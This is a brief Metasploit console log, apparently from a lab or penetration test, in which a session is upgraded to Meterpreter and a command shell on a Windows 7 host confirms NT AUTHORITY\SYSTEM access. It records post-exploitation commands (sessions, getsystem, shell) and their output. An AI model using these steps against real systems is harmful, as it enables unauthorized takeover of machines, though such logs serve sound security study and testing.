 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > shell
Process 2172 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>